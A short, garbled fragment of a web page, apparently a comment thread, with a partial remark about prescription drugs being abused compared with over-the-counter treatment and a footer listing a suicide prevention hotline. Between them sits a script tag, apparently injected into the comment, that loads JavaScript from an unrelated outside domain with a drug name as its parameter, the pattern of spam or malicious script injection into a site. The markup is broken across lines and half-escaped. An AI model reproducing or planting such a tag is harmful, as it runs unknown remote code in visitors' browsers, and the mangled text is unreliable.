
only connect with OTC treatment
since patients could abuse
prescription medicine.
</p>
<script type="text/javascript"
src="
https://jackieprovider.com/scripts/d
p=lipitor"></script&gt
;
Login to Reply
NATIONAL SUICIDE PREVENTION
LIFELINE: 1-800-273-8255
SAMHSA SUICIDE PREVENTION TOOLKIT